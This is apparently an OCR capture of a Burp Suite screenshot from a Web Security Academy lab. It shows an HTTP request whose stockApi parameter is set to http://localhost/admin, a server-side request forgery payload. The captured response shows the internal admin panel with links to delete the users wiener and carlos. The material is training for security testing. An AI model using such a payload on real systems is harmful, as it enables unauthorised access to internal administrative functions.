 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net
3 Cookie: session=0uN9JhXMpmuaHKWbrTc1iOAShVe5SfaT
4 Content-Length: 33
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4d001b047ef686808ea3b100cb00cd.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>